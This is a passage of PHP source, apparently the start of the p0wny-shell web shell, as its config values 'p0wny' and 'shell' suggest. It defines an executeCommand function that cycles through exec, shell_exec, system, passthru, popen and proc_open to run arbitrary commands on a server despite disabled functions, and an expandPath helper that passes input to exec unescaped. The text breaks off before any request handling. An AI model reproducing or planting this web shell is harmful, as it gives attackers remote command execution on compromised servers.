 <?php

$SHELL_CONFIG = array(
    'username' => 'p0wny',
    'hostname' => 'shell',
);

function expandPath($path) {
    if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
        exec("echo $match[1]", $stdout);
        return $stdout[0] . $match[2];
    }
    return $path;
}

function allFunctionExist($list = array()) {
    foreach ($list as $entry) {
        if (!function_exists($entry)) {
            return false;
        }
    }
    return true;
}

function executeCommand($cmd) {
    $output = '';
    if (function_exists('exec')) {
        exec($cmd, $output);
        $output = implode("\n", $output);
    } else if (function_exists('shell_exec')) {
        $output = shell_exec($cmd);
    } else if (allFunctionExist(array('system', 'ob_start', 'ob_get_contents', 'ob_end_clean'))) {
        ob_start();
        system($cmd);
        $output = ob_get_contents();
        ob_end_clean();
    } else if (allFunctionExist(array('passthru', 'ob_start', 'ob_get_contents', 'ob_end_clean'))) {
        ob_start();
        passthru($cmd);
        $output = ob_get_contents();
        ob_end_clean();
    } else if (allFunctionExist(array('popen', 'feof', 'fread', 'pclose'))) {
        $handle = popen($cmd, 'r');
        while (!feof($handle)) {
            $output .= fread($handle, 4096);
        }
        pclose($handle);
    } else if (allFunctionExist(array('proc_open', 'stream_get_contents', 'proc_close'))) {
        $handle = proc_open($cmd, array(0 => array('pipe', 'r'), 1 => array('pipe', 'w')), $pipes);
        $output = stream_get_contents($pipes[1]);
        proc_close($handle);
    }
    return $output;
}